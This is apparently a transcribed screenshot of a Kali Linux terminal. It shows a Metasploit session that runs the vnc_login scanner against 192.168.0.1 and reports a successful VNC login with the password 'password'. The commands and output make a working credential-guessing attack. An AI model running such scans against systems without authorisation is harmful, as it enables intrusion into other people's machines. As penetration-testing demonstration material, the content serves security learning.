 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
=[ metasploit v4.11.1-2015021901 [core:4.11.1.pre.2015021901 api
+ -- --=[ 1410 exploits - 885 auxiliary - 243 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(vnc_login) > set RHOSTS 192.168.0.1
RHOSTS => 192.168.0.1
msf auxiliary(vnc_login) > set THREADS 8
THREADS => 8
msf auxiliary(vnc_login) > run
[*] 192.168.0.1:5900 - Starting VNC login sweep
[+] 192.168.0.1:5900 - LOGIN SUCCESSFUL: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) >